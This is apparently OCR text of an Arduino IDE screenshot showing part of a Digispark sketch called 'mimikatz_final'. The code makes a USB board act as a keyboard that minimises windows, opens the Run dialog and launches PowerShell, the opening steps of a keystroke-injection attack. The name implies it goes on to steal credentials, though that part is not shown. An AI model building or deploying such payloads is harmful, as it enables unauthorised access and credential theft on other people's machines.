 mimikatz_final | Arduino 1.6.13
Datei Bearbeiten Sketch Werkzeuge Hilfe
mimikatz_final
void loop()
{
DigiKeyboard.update();
// DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_M, MOD_GUI_LEFT); //minimize all
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
DigiKeyboard.delay(500);
// DigiKeyboard.println("powershell Start/Process cmd /Verb runA
DigiKeyboard.println("powershell");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(2000);
// DigiKeyboard.sendKeyStroke(KEY_J, MOD_ALT_LEFT); // ALT-J
// DigiKeyboard.delay(1000);
11
Digispark (Default - 16.5mhz) auf COM1